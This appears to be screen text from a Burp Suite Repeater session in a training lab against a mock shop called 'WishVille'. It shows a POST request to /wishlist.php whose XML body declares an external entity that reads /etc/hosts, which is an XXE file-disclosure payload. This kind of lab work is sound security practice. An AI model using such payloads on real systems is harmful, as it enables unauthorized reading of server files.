 Trash
File System
WishVille - Checkout
Not secure 10.10.164.212/checkout.php
WishVille Home Products Cart
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel < > Target: http://10.10.164.212 HTTP/1
taz
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.164.212
3 Content-Length: 215
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.164.212
9 Referer: http://10.10.164.212/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/etc/hosts"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
Search
0 highlights
Response
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /wishlist.php
Request query parameters 0
Request cookies 0
Request headers 10
Name Value
Host 10.10.164.212
Content-Length 215
Accept-Language en-US,en;q=0.9
User-Agent Mozilla/5.0 (Windows ...
Content-Type application/xml
Accept */*
Origin http://10.10.164.212
Referer http://10.10.164.212/p...
Accept-Encoding gzip, deflate, br
Connection keep-alive
Inspector
Notes
Ready
Event log (1) All issues Memory: 129.5MB